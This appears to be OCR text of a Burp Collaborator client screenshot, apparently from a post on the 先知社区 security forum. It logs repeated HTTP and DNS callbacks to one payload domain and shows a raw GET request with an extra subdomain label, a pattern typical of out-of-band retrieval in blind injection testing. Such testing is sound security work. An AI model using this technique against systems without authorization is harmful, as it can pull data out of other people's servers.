 Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
22 2018-二月-02 15:05:04 UTC HTTP lshy4i185mii1duocry4y2sc73dz1o
23 2018-二月-02 15:05:22 UTC DNS lshy4i185mii1duocry4y2sc73dz1o
24 2018-二月-02 15:05:23 UTC HTTP lshy4i185mii1duocry4y2sc73dz1o
25 2018-二月-02 15:05:24 UTC DNS lshy4i185mii1duocry4y2sc73dz1o
26 2018-二月-02 15:05:25 UTC HTTP lshy4i185mii1duocry4y2sc73dz1o
27 2018-二月-02 15:05:27 UTC HTTP lshy4i185mii1duocry4y2sc73dz1o
28 2018-二月-02 15:05:26 UTC DNS lshy4i185mii1duocry4y2sc73dz1o
29 2018-二月-02 15:05:27 UTC DNS lshy4i185mii1duocry4y2sc73dz1o
30 2018-二月-02 15:05:30 UTC HTTP lshy4i185mii1duocry4y2sc73dz1o
31 2018-二月-02 15:05:28 UTC HTTP lshy4i185mii1duocry4y2sc73dz1o
32 2018-二月-02 15:05:29 UTC DNS lshy4i185mii1duocry4y2sc73dz1o
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
GET / HTTP/1.0
Host: i8rx673vt3njsq9dggmgcg4wenkl8kwbnydm2.lshy4i185mii1duocry4y2sc73dz1o.burpcollaborator.net
先知社区